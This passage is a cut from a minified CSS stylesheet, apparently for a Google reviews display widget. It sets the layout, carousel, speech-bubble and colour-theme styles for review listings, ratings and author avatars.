li{background-color:rgba(60, 60, 60, 0.9);box-shadow:0 0 0 2px rgba(0, 0, 0, 0.8) inset, 0 4px 2px 1px rgba(45, 45, 45, 0.05)}.gmbrr.dark.tile.solid .listing
li{background-color:rgba(250, 250, 250, 0.9);box-shadow:0 0 0 2px rgba(45, 45, 45, 0.5) inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.tile .listing li,
.gmbrr.tile.columns .listing
li{margin-block:2px 6px}.gmbrr.carousel
.listing{overflow:hidden}.gmbrr.carousel .listing > li,
.gmbrr.carousel.stacked-z .author-avatar,
.gmbrr.carousel.stacked-z
.text{transition:0.5s opacity linear}.gmbrr.carousel .listing>li{position:relative}.gmbrr.carousel .listing>.hidden{display:none;opacity:0.05;pointer-events:none}.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden .author-avatar,
.gmbrr.carousel.stacked-z .hidden
.text{opacity:0}.gmbrr .all-stars.animate,
.gmbrr .rating-stars.animate,
.gmbrr.carousel .listing > .visible,
.gmbrr.carousel.stacked-z .visible .author-avatar,
.gmbrr.carousel.stacked-z .visible
.text{opacity:1}.gmbrr.carousel .listing > .visible,
.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden
.text{display:flex}.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden
.text{z-index:1}.gmbrr.carousel
.navigation{list-style:none;margin-block:1rem 0;margin-inline:0;padding:0;text-align:center}.gmbrr.carousel .navigation
.bullet{margin-block:0;padding:0;display:inline-block;line-height:100%}.gmbrr.carousel .navigation .bullet+.bullet{margin-inline:0.8rem 0}.gmbrr.carousel.bullet-diamond .navigation .bullet+.bullet{margin-inline:1rem 0}.gmbrr.carousel .navigation .bullet
a{line-height:1.2rem;font-size:2rem;display:inline-block;width:1.6rem;max-width:20px;height:1.6rem;max-height:20px;color:transparent;background-color:rgba(110, 110, 110, 0);border:1px
solid rgba(110, 110, 110, 0.99);border-radius:50%;transition:0.3s background-color linear, 0.3s border-color linear, 0.3s box-shadow linear;vertical-align:middle;overflow:hidden}.gmbrr.carousel.bullet-solid .navigation .bullet a,
.gmbrr.dark.carousel.bullet-solid .navigation .bullet
a{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.4) inset}.gmbrr.carousel .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(110, 110, 110, 0.7) inset}.gmbrr.dark.carousel .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.7) inset}.gmbrr.carousel .navigation .current.bullet a,
.gmbrr.carousel .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem rgba(110, 110, 110, 0.4) inset;background-color:rgba(110, 110, 110, 0.99);cursor:default;pointer-events:none}.gmbrr.dark.carousel .navigation .current a,
.gmbrr.dark.carousel .navigation .current a:hover{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.4) inset;background-color:rgba(190, 190, 190, 0.99)}.gmbrr.carousel.bullet-square .navigation .bullet a,
.gmbrr.carousel.bullet-square-rounded .navigation .bullet
a{width:1.5rem;height:1.5rem}.gmbrr.carousel.bullet-square-rounded .navigation .bullet
a{border-radius:25%}.gmbrr.carousel.bullet-diamond .navigation .bullet a,
.gmbrr.carousel.bullet-square .navigation .bullet
a{border-radius:0}.gmbrr.carousel.bullet-diamond .navigation .bullet
a{width:1.4rem;height:1.4rem;transform:scaleX(.95) rotate(45deg);vertical-align:unset}.gmbrr.carousel.bullet-symbol .navigation .bullet
a{font-size:2.5rem;border:0
none;border-radius:0;background-color:inherit;color:rgba(110, 110, 110, 0.6);width:inherit;height:inherit;line-height:inherit;box-shadow:none;transition:0.2s color linear;max-width:none;max-height:none}.gmbrr.dark.carousel.bullet-symbol .navigation .bullet
a{color:rgba(190, 190, 190, 0.6);box-shadow:none}.gmbrr.carousel.bullet-symbol .navigation .bullet a:hover{color:rgba(110, 110, 110, 0.8)}.gmbrr.dark.carousel.bullet-symbol .navigation .bullet a:hover{color:rgba(200, 200, 200, 0.9);box-shadow:none}.gmbrr.carousel.bullet-symbol .navigation .current.bullet a,
.gmbrr.carousel.bullet-symbol .navigation .current.bullet a:hover{color:rgba(60, 60, 60, 0.95);background-color:inherit}.gmbrr.dark.carousel.bullet-symbol .navigation .current a,
.gmbrr.dark.carousel.bullet-symbol .navigation .current a:hover{color:rgba(210, 210, 210, 0.95)}.gmbrr .listing .text-first
.text{margin-block-end:0.3rem}.gmbrr .listing .no-avatar.text-first.author-switch
.text{margin-block-end:-0.1rem}.gmbrr .author-name{display:block;margin-block-end:0.4em}.gmbrr .inline .author-name{display:inline-block;margin-block-end:0}.gmbrr.fonts .author-name{line-height:150%}.gmbrr .listing .author-switch .author-name{margin-block-start:0.1rem}.gmbrr .listing .author-switch .rating + .author-name,
.gmbrr .listing .author-switch .date + .author-name,
.gmbrr .listing .author-switch .relative-time-description+.author-name{margin-block-start:0.4rem}.gmbrr.bubble .listing .text,
.gmbrr.bubble.fonts .listing .text,
.gmbrr.bubble .listing .review-meta+.text{flex:1 0 calc(100% - 2em);border-radius:0.4em;position:relative;box-shadow:0 0 0 2px rgba(70, 70, 70, 0.85) inset;margin-block:0;margin-inline:0;padding-block:0.6em;padding-inline:1em}.gmbrr.bubble .listing .review-meta+.text{margin-block-start:0.7rem}.gmbrr.bubble .listing .text-first .text,
.gmbrr.center.bubble .listing
.text{margin-inline:0}.gmbrr.dark.bubble .listing
.text{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.85) inset}.gmbrr.bubble.fill .listing
.text{color:rgba(255, 255, 255, 0.99);background-color:rgba(70, 70, 70, 0.85);box-shadow:none}.gmbrr.dark.bubble.fill .listing
.text{color:rgba(70, 70, 70, 0.99);background-color:rgba(255, 255, 255, 0.99);box-shadow:none}.gmbrr.bubble.fill .listing .text
a{color:rgba(255, 255, 255, 0.75)}.gmbrr.dark.bubble.fill .listing .text
a{color:rgba(70, 70, 70, 0.8)}.gmbrr.bubble .listing .text-first
.text{margin-block-end:0.6rem}.gmbrr.center.bubble .listing .text-first .text,
.gmbrr.center.bubble .listing .text-first .review-meta+.text{margin-block-end:0.8rem}.gmbrr.bubble.center .listing .text-first
.text{margin-block-end:0.55rem}.gmbrr.fonts.bubble.center .listing .text-first
.text{margin-block-end:0.45rem}.gmbrr.bubble .listing .arrow.arrow-up,
.gmbrr.bubble .listing .arrow.arrow-down,
.gmbrr.bubble .listing .text-first .text::after,
.gmbrr.bubble .listing .text::before{content:'';position:absolute;left:calc(var(--avatar-width) + 0.7rem);top:calc(-1em + 2px);width:0;height:0;border-top:0.5em solid transparent;border-right:0.5em solid transparent;border-bottom:0.5em solid rgba(70, 70, 70, 0.85);border-left:0.5em solid transparent;clear:both}.gmbrr.bubble .listing .arrow.arrow-up,
.gmbrr.bubble .listing .arrow.arrow-down{position:relative;flex:0 0 1em;left:calc(-100% + var(--avatar-width) + 1.8em);font-size:0.9em}.gmbrr.bubble .listing .arrow.arrow-down{left:calc(var(--avatar-width) + 2.3em)}.gmbrr.bubble .listing .arrow.arrow-up{margin-block-start:0.8em;top:0.5em;align-self:end}.gmbrr.bubble .listing .arrow.arrow-down{margin-block-end:0.8em;top:auto;bottom:0.9em;align-self:start}.gmbrr.center.bubble .listing .arrow.arrow-up{margin-block-start:-0.6rem;top:0.3rem}.gmbrr.center.bubble .listing .arrow.arrow-down{margin-block-end:-1.05rem;bottom:1.15rem}.gmbrr.fonts.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.bubble .listing .text::before,
.gmbrr.fonts.bubble .listing .arrow.arrow-up,
.gmbrr.fonts.bubble .listing .text-first .text::after{left:calc(var(--avatar-width) + 0.7rem)}.gmbrr.narrow.bubble .listing .arrow.arrow-down,
.gmbrr.narrow.bubble .listing .text::before{left:calc(var(--avatar-width) + 0.5rem)}.gmbrr.fonts.narrow.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.narrow.bubble .listing .text::before{left:calc(var(--avatar-width) + 0.8rem)}.gmbrr.center.bubble .listing .arrow.arrow-up,
.gmbrr.center.bubble .listing .arrow.arrow-down,
.gmbrr.center.bubble .listing .text-first .text::after,
.gmbrr.center.bubble .listing .text::before{left:calc(50% - 0.5em)}.rtl .gmbrr.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.bubble .listing .text-first .text::after,
.rtl .gmbrr.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.9rem)}.rtl .gmbrr.bubble .listing .arrow.arrow-down{left:auto;right:calc(var(--avatar-width) + 2.3em)}.rtl .gmbrr.narrow.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.narrow.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.5rem)}.rtl .gmbrr.fonts.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.fonts.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.7rem)}.rtl .gmbrr.fonts.narrow.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.fonts.narrow.bubble .listing .text::before,
.rtl .gmbrr.fonts.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.fonts.bubble .listing .text-first .text::after{left:auto;right:calc(var(--avatar-width) + 0.8rem)}.rtl .gmbrr.center.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.center.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.center.bubble .listing .text-first .text::after,
.rtl .gmbrr.center.bubble .listing .text::before{left:auto;right:calc(50% - 0.5em)}.gmbrr.fonts.bubble .listing .arrow.arrow-up,
.gmbrr.fonts.bubble .listing .arrow.arrow-down{font-size:1em}.gmbrr.fonts.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.center.bubble .listing .arrow.arrow-down{margin-block-end:-0.7rem;bottom:0.8rem}.gmbrr.bubble .listing .text-first .text::after{top:100%;border-top:0.5em solid rgba(70, 70, 70, 0.85);border-bottom:0.5em solid transparent;clear:both}.gmbrr.dark.bubble .listing .arrow.arrow-up,
.gmbrr.dark.bubble .listing .text::before{border-bottom:0.5em solid rgba(255, 255, 255, 0.85)}.gmbrr.bubble.fill .listing .arrow.arrow-up,
.gmbrr.bubble.fill .listing .text::before{border-bottom:0.5em solid rgba(70, 70, 70, 0.85)}.gmbrr.dark.bubble.fill .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill .listing .text-first .text::before,
.gmbrr.dark.bubble.fill .listing .text::before{border-bottom:0.5em solid rgba(255, 255, 255, 0.99)}.gmbrr.dark.bubble .listing .text-first .arrow.arrow-down,
.gmbrr.dark.bubble .listing .text-first .text::after{border-top:0.5em solid rgba(255, 255, 255, 0.85)}.gmbrr.bubble.fill .listing .arrow.arrow-down,
.gmbrr.bubble.fill .listing .text-first .text::after{border-top:0.5em solid rgba(70, 70, 70, 0.85)}.gmbrr.dark.bubble.fill .listing .text-first .arrow.arrow-down,
.gmbrr.dark.bubble.fill .listing .text-first .text::after{border-top:0.5em solid rgba(255, 255, 255, 0.99)}.gmbrr.bubble .listing .date,
.gmbrr.bubble .listing .relative-time-description{font-size:0.9em;line-height:110%}.gmbrr.center.bubble.spaced .review-meta .rating,
.gmbrr.center.bubble.spaced .review-meta .date,
.gmbrr.center.bubble.spaced .review-meta .relative-time-description{flex:1 0 40%;margin-inline:0;align-self:center}.gmbrr.bubble .listing .author-name{margin-block-end:0.4rem}.gmbrr .listing .rating + .date,
.gmbrr.fonts .listing .rating + .date,
.gmbrr .listing .rating + .relative-time-description,
.gmbrr.fonts .listing .rating+.relative-time-description{margin-inline-start:min(1%, 0.4em)}.gmbrr.center.bubble .listing .inline .date,
.gmbrr.center.bubble .listing .inline .rating,
.gmbrr.center.bubble .listing .inline .relative-time-description,
.gmbrr.center.bubble .listing .text-first.inline .date,
.gmbrr.center.bubble .listing .text-first.inline .rating,
.gmbrr.center.bubble .listing .text-first.inline .relative-time-description{flex:1 0 50%;margin-block:0}.gmbrr.center.bubble .listing .review-meta + .text,
.gmbrr.center .author-switch .author-name,
.gmbrr.center.bubble .listing .author-switch .review-meta+.text{margin-block-start:0.5em}.gmbrr.fonts.center.bubble .listing .review-meta + .text,
.gmbrr.fonts.center .author-switch .author-name,
.gmbrr.fonts.center.bubble .listing .author-switch .review-meta+.text{margin-block-start:0.35em}.gmbrr.center.bubble .listing .text + .author-avatar,
.gmbrr.narrow .listing .rating + .date,
.gmbrr.narrow .listing .rating + .relative-time-description,
.gmbrr.fonts.center.bubble .listing .review-meta:first-child + .text,
.gmbrr.fonts.center.bubble .listing .author-switch .review-meta:first-child+.text{margin-block-start:0.33em}.gmbrr.bubble .inline.text-first
.text{margin-block-end:0.6em}.gmbrr .author-avatar-name a span,
.gmbrr .author-avatar-name a:hover
span{text-decoration:inherit}.gmbrr .author-avatar,
.gmbrr .author-avatar a,
.gmbrr .author-name a,
.gmbrr .review-meta,
.gmbrr
.text{display:block}.gmbrr .listing .author-avatar a,
.gmbrr .listing .author-avatar>img{display:block;overflow:hidden;width:var(--avatar-width);height:var(--avatar-height);margin-inline:0 auto}.gmbrr.center .listing .author-avatar a,
.gmbrr.center .listing .author-avatar>img{margin-inline-start:auto}.gmbrr.center .author-avatar
a{overflow:hidden;width:var(--avatar-width);height:var(--avatar-height);margin-inline:auto}.gmbrr .review-meta{flex:1 0 4em;line-height:120%}.gmbrr .author-avatar,
.gmbrr .no-avatar.text-first .author-avatar,
.gmbrr.fonts .author-avatar,
.gmbrr.fonts .no-avatar.text-first .author-avatar{flex:0 1 calc(var(--avatar-width) + 0.3rem)}.gmbrr.narrow .author-avatar,
.gmbrr.fonts.narrow .author-avatar,
.gmbrr.fonts.narrow .no-avatar .author-avatar{flex:0 1 calc(var(--avatar-width) + 0.7rem)}.gmbrr .listing li,
.gmbrr.center.bubble .listing li,
.gmbrr.center .author-avatar,
.gmbrr.center .author-name,
.gmbrr.center .review-meta,
.gmbrr.narrow.center .author-avatar,
.gmbrr.narrow.center .author-name,
.gmbrr.narrow.center .review-meta,
.gmbrr.bubble.center .review-meta,
.gmbrr.bubble.center .review-meta,
.gmbrr.bubble .listing .text,
.gmbrr .listing .no-avatar .text + .review-meta,
.gmbrr.center.bubble.spaced .review-meta,
.gmbrr.narrow .no-avatar .review-meta{flex:1 0 100%}.gmbrr .listing
.text{flex:1 0 calc(100% - var(--avatar-width) - 1.4rem)}.gmbrr .listing .text-first .text:first-child{flex:1 0 calc(100% - 1.4rem)}.gmbrr.narrow .review-meta{flex:1 0 5%}.gmbrr.center .author-name{display:block;width:auto;line-height:140%}.gmbrr .author-avatar{margin-block:0;margin-inline:auto}.gmbrr.center .author-avatar,
.gmbrr.center .no-avatar.text-first .author-avatar{margin-inline:auto}.gmbrr.justify .listing
.text{text-align:justify}.gmbrr.center .listing .review-meta+.text{margin-block:0.4rem 0}.gmbrr .fixed-height{overflow:hidden;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0, 0, 0, 0.3) rgba(55, 55, 55, 0.01);transition:0.2s scrollbar-color linear}.gmbrr.dark .fixed-height{scrollbar-color:rgba(255, 255, 255, 0.3) rgba(205, 205, 205, 0.01)}.gmbrr .fixed-height:hover,
.gmbrr .fixed-height:focus{scrollbar-color:rgba(0, 0, 0, 0.8) rgba(55, 55, 55, 0.1)}.gmbrr.dark .fixed-height:hover,
.gmbrr.dark .fixed-height:focus{scrollbar-color:rgba(255, 255, 255, 0.8) rgba(205, 205, 205, 0.1)}.gmbrr .fixed-height::-webkit-scrollbar{width:10px}.gmbrr .fixed-height::-webkit-scrollbar-track{background:rgba(55, 55, 55, 0.05)}.gmbrr .fixed-height:hover::-webkit-scrollbar-track{background:rgba(55, 55, 55, 0.2)}.gmbrr .fixed-height::-webkit-scrollbar-thumb{border-radius:2px;background-color:rgba(0, 0, 0, 0.2);border:1px
solid rgba(0, 0, 0, 0.3)}.gmbrr.dark .fixed-height::-webkit-scrollbar-thumb{background-color:rgba(255, 255, 255, 0.2);border-color:rgba(255, 255, 255, 0.3)}.gmbrr .listing .text .review-more-placeholder{visibility:hidden}.gmbrr .listing .review-meta + .text,
.gmbrr .listing .text+.review-meta{margin-block:0.1rem;padding-inline-start:calc(var(--avatar-width) + 1rem)}.gmbrr.narrow .listing .review-meta + .text,
.gmbrr.narrow .listing .text+.review-meta{padding-inline-start:calc(var(--avatar-width) + 1.1rem)}.gmbrr.narrow.bubble .listing .review-meta + .text,
.gmbrr.narrow.bubble .listing .text+.review-meta{padding-inline-start:1em}.gmbrr .listing .text-first .text + .review-meta,
.gmbrr.center .listing .review-meta + .text,
.gmbrr.badge .listing .review-meta+.text{padding-inline:0.8em;flex:1 0 calc(100% - 2em)}.gmbrr .listing .no-avatar .text + .review-meta,
.gmbrr .listing .no-avatar .review-meta + .text,
.gmbrr.center .listing .text + .review-meta,
.gmbrr.badge .listing .text + .review-meta,
.gmbrr.narrow .listing .no-avatar .review-meta + .text,
.gmbrr.narrow .listing .no-avatar .text+.review-meta{padding-inline:0}.gmbrr.narrow
.text{margin-block:0.2em 0}.gmbrr .no-avatar.inline
.text{margin-block-end:0.1em}.gmbrr.center .listing .author-avatar,
.gmbrr.center .listing .author-name,
.gmbrr.center .text-first .author-avatar{margin-block:0;margin-inline:auto}.gmbrr.center .text-first .text+.author-avatar{margin-block:0.2rem 0}.gmbrr .listing .author-avatar
img{max-width:100%;height:auto}.gmbrr .listing .author-name,
.gmbrr .listing .author-name
a{font-weight:700}.gmbrr .listing .date,
.gmbrr.center .listing .inline .date,
.gmbrr .listing .rating,
.gmbrr.center .listing .inline .rating,
.gmbrr .listing .relative-time-description,
.gmbrr.center .listing .inline .relative-time-description{position:relative;display:inline-block;line-height:120%;margin-block:0}.gmbrr.center.narrow .listing .date,
.gmbrr.center.narrow .listing .rating,
.gmbrr.center.narrow .listing .relative-time-description,
.gmbrr.narrow .all-stars+.count{display:block;margin-inline:0}.gmbrr .listing
.rating{margin-inline-start:-0.1em;font-size:1.15em;vertical-align:middle}.gmbrr .listing .no-avatar .rating,
.gmbrr.center.narrow .listing .rating + .date,
.gmbrr.center.narrow .listing .rating+.relative-time-description{margin-inline-start:0}.gmbrr.center .listing
.rating{margin-inline-start:auto}.gmbrr.center .listing .no-date .rating,
.gmbrr.center .listing .relative-time-description{margin-inline-end:auto}.gmbrr .listing .no-date
.rating{margin-inline-end:0}.gmbrr .listing .inline .date,
.gmbrr .listing .inline .relative-time-description{top:0.1em;display:inline-block}.gmbrr .inline.no-avatar .author-name,
.gmbrr .inline
.rating{clear:none;display:inline-block}.gmbrr .inline .author-name{width:inherit;vertical-align:middle}.gmbrr .inline .text-first .author-name{margin-block-end:0.1em}.gmbrr .inline
.rating{position:relative;height:1em;top:0.05em}.gmbrr.center .inline .rating,
.gmbrr.narrow.center .inline
.rating{position:relative;height:inherit}.gmbrr .inline .author-name,
.gmbrr .inline .date,
.gmbrr .inline .rating,
.gmbrr .inline .relative-time-description{line-height:1.3em}.gmbrr.fonts .listing
.rating{font-size:18px}.gmbrr.fonts .inline .rating,
.gmbrr .listing .inline .review-meta > .rating,
.gmbrr.center .inline .rating,
.gmbrr.narrow.center .inline
.rating{top:0}.gmbrr .listing .inline .review-meta>span+span{margin-inline-start:min(1.5%, 0.7rem)}.gmbrr.fonts .listing .rating,
.gmbrr .listing .inline
.rating{line-height:100%}.gmbrr.fonts .listing
.text{line-height:140%}.gmbrr.dark .listing .date,
.gmbrr.dark .listing .rating .not,
.gmbrr.dark .listing .relative-time-description,
.gmbrr.dark .rating .all-stars{color:rgba(175, 175, 175, 0.85)}.gmbrr.dark
.button{color:rgba(40, 40, 40, 0.9);background-color:rgba(245, 245, 245, 0.9)}.gmbrr.dark .button:hover{background-color:rgba(255, 255, 255, 0.95)}.gmbrr.bubble.fill.amethyst .listing .text,
.gmbrr.bubble.fill.carbon .listing .text,
.gmbrr.bubble.fill.coffee .listing .text,
.gmbrr.bubble.fill.contrast .listing .text,
.gmbrr.bubble.fill.copper .listing .text,
.gmbrr.bubble.fill.coral .listing .text,
.gmbrr.bubble.fill.cranberry .listing .text,
.gmbrr.bubble.fill.forest .listing .text,
.gmbrr.bubble.fill.magenta .listing .text,
.gmbrr.bubble.fill.ocean .listing .text,
.gmbrr.bubble.fill.pumpkin .listing .text,
.gmbrr.bubble.fill.slate .listing .text,
.gmbrr.dark,
.gmbrr.dark .author-name,
.gmbrr.dark .author-name a,
.gmbrr.dark .business-name,
.gmbrr.dark .heading,
.gmbrr.dark .text,
.gmbrr.dark.bubble.contrast .listing .text,
.gmbrr.dark.bubble.fill.amethyst .listing .text,
.gmbrr.dark.bubble.fill.carbon .listing .text,
.gmbrr.dark.bubble.fill.coffee .listing .text,
.gmbrr.dark.bubble.fill.copper .listing .text,
.gmbrr.dark.bubble.fill.coral .listing .text,
.gmbrr.dark.bubble.fill.cranberry .listing .text,
.gmbrr.dark.bubble.fill.forest .listing .text,
.gmbrr.dark.bubble.fill.magenta .listing .text,
.gmbrr.dark.bubble.fill.ocean .listing .text,
.gmbrr.dark.bubble.fill.pumpkin .listing .text,
.gmbrr.dark.bubble.fill.slate .listing .text,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover,
.gmbrr.dark.contrast .rating,
.gmbrr.dark.contrast .count,
.gmbrr.dark.contrast .date,
.gmbrr.dark.contrast .relative-time-description,
.gmbrr.dark.contrast .vicinity,.gmbrr.stripe.contrast>:nth-child(2n-1){color:#FFF}.gmbrr.bubble.fill.amethyst .listing .text a,
.gmbrr.bubble.fill.carbon .listing .text a,
.gmbrr.bubble.fill.coffee .listing .text a,
.gmbrr.bubble.fill.contrast .listing .text a,
.gmbrr.bubble.fill.copper .listing .text a,
.gmbrr.bubble.fill.coral .listing .text a,
.gmbrr.bubble.fill.cranberry .listing .text a,
.gmbrr.bubble.fill.forest .listing .text a,
.gmbrr.bubble.fill.magenta .listing .text a,
.gmbrr.bubble.fill.ocean .listing .text a,
.gmbrr.bubble.fill.pumpkin .listing .text a,
.gmbrr.bubble.fill.slate .listing .text a,
.gmbrr.dark.bubble.contrast .listing .text
a{color:rgba(255, 255, 255, 0.8)}.gmbrr.bubble.fill.mustard .listing .text a,
.gmbrr.bubble.fill.turquoise .listing .text a,
.gmbrr.dark.bubble.fill.contrast .listing .text
a{color:rgba(0, 0, 0, 0.8)}.gmbrr.cranberry .heading,
.gmbrr.cranberry .listing .rating,
.gmbrr.cranberry .rating,
.gmbrr.cranberry .rating .star,
.gmbrr.dark.cranberry .heading,
.gmbrr.dark.cranberry .listing .rating,
.gmbrr.dark.cranberry .rating,
.gmbrr.dark.cranberry .rating
.star{color:#9f000f}.gmbrr.cranberry .listing a,
.gmbrr.cranberry
a{color:#4f0007}.gmbrr.dark.cranberry .listing a,
.gmbrr.dark.cranberry
a{color:#b5a3a5}.gmbrr.cranberry .count,
.gmbrr.cranberry .date,
.gmbrr.cranberry .relative-time-description,
.gmbrr.cranberry
.vicinity{color:#908788}.gmbrr.dark.cranberry .count,
.gmbrr.dark.cranberry .date,
.gmbrr.dark.cranberry .relative-time-description,
.gmbrr.dark.cranberry
.vicinity{color:#ad9c9e}.gmbrr.cranberry .listing .rating .not,
.gmbrr.cranberry .rating .all-stars,
.gmbrr.cranberry
.star.gray{color:rgba(150, 135, 136, 0.5)}.gmbrr.dark.cranberry .listing .rating .not,
.gmbrr.dark.cranberry .rating .all-stars,
.gmbrr.dark.cranberry
.star.gray{color:rgba(175, 161, 162, 0.5)}.gmbrr.tile.cranberry .listing
li{box-shadow:0 0 0 2px #9f000f inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.cranberry .listing
li{box-shadow:0 0 0 2px #9f000f inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.cranberry .listing .text,
.gmbrr.dark.bubble.cranberry .listing
.text{box-shadow:0 0 0 2px #9f000f inset}.gmbrr.carousel.cranberry .navigation .bullet
a{border-color:#9f000f}.gmbrr.dark.carousel.cranberry .navigation .bullet
a{border-color:rgba(197, 40, 55, 0.9)}.gmbrr.carousel.bullet-solid.cranberry .navigation .bullet
a{border-color:rgba(159, 0, 15, 0.45);box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.45) inset}.gmbrr.carousel.cranberry .navigation .bullet a:hover{border-color:rgba(159, 0, 15, 0.9);box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.7) inset}.gmbrr.carousel.cranberry .navigation .current.bullet a,
.gmbrr.carousel.cranberry .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #9f000f inset;background-color:#9f000f}.gmbrr.carousel.bullet-solid.cranberry .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.7) inset}.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet
a{color:rgba(159, 0, 15, 0.42);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet.current a:hover{color:#9f000f;background-color:inherit;box-shadow:none}.gmbrr.bubble.cranberry .listing .arrow.arrow-up,
.gmbrr.bubble.cranberry .listing .text::before,
.gmbrr.bubble.fill.cranberry .listing .text::before,
.gmbrr.dark.bubble.cranberry .listing .text::before,
.gmbrr.dark.bubble.fill.cranberry .listing .text::before{border-top-color:transparent;border-bottom-color:#9f000f}.gmbrr.bubble.cranberry .listing .arrow.arrow-down,
.gmbrr.bubble.cranberry .listing .text-first .text::after,
.gmbrr.bubble.fill.cranberry .listing .text-first .text::after,
.gmbrr.dark.bubble.cranberry .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.cranberry .listing .text-first .text::after{border-top-color:#9f000f;border-bottom-color:transparent}.gmbrr.bubble.fill.cranberry .listing .text,
.gmbrr.dark.bubble.fill.cranberry .listing
.text{background-color:#9f000f}.gmbrr.coral .heading,
.gmbrr.coral .listing .rating,
.gmbrr.coral .listing a,
.gmbrr.coral .rating,
.gmbrr.coral .rating .star,
.gmbrr.coral a,
.gmbrr.dark.coral .heading,
.gmbrr.dark.coral .listing .rating,
.gmbrr.dark.coral .listing a,
.gmbrr.dark.coral .rating,
.gmbrr.dark.coral .rating .star,
.gmbrr.dark.coral
a{color:#e77471}.gmbrr.coral .count,
.gmbrr.coral .date,
.gmbrr.coral .relative-time-description,
.gmbrr.coral
.vicinity{color:#aba2a2}.gmbrr.dark.coral .count,
.gmbrr.dark.coral .date,
.gmbrr.dark.coral .relative-time-description,
.gmbrr.dark.coral
.vicinity{color:#dcd3d3}.gmbrr.coral .listing .rating .not,
.gmbrr.coral .rating .all-stars,
.gmbrr.coral
.star.gray{color:rgba(192, 173, 173, 0.7)}.gmbrr.dark.coral .listing .rating .not,
.gmbrr.dark.coral .rating .all-stars,
.gmbrr.dark.coral
.star.gray{color:rgba(192, 173, 173, 0.5)}.gmbrr.tile.coral .listing
li{box-shadow:0 0 0 2px #e77471 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.coral .listing
li{box-shadow:0 0 0 2px #e77471 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.coral .listing .text,
.gmbrr.dark.bubble.coral .listing
.text{box-shadow:0 0 0 2px #e77471 inset}.gmbrr.carousel.coral .navigation .bullet
a{border-color:#e77471}.gmbrr.dark.carousel.coral .navigation .bullet
a{border-color:rgba(231, 116, 113, 0.9)}.gmbrr.carousel.bullet-solid.coral .navigation .bullet
a{border-color:rgba(231, 116, 113, 0.45);box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.45) inset}.gmbrr.carousel.coral .navigation .bullet a:hover{border-color:rgba(231, 116, 113, 0.9);box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.7) inset}.gmbrr.carousel.coral .navigation .current.bullet a,
.gmbrr.carousel.coral .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #e77471 inset;background-color:#e77471}.gmbrr.carousel.bullet-solid.coral .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.7) inset}.gmbrr.carousel.bullet-symbol.coral .navigation .bullet
a{color:rgba(231, 116, 113, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.coral .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.coral .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.coral .navigation .bullet.current a:hover{color:#e77471;background-color:inherit;box-shadow:none}.gmbrr.bubble.coral .listing .arrow.arrow-up,
.gmbrr.bubble.coral .listing .text::before,
.gmbrr.bubble.fill.coral .listing .text::before,
.gmbrr.dark.bubble.coral .listing .text::before,
.gmbrr.dark.bubble.fill.coral .listing .text::before{border-top-color:transparent;border-bottom-color:#e77471}.gmbrr.bubble.coral .listing .arrow.arrow-down,
.gmbrr.bubble.coral .listing .text-first .text::after,
.gmbrr.bubble.fill.coral .listing .text-first .text::after,
.gmbrr.dark.bubble.coral .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.coral .listing .text-first .text::after{border-top-color:#e77471;border-bottom-color:transparent}.gmbrr.bubble.fill.coral .listing .text,
.gmbrr.dark.bubble.fill.coral .listing
.text{background-color:#e77471}.gmbrr.dark.pumpkin .heading,
.gmbrr.dark.pumpkin .listing .rating,
.gmbrr.dark.pumpkin .listing a,
.gmbrr.dark.pumpkin .rating,
.gmbrr.dark.pumpkin .rating .star,
.gmbrr.dark.pumpkin a,
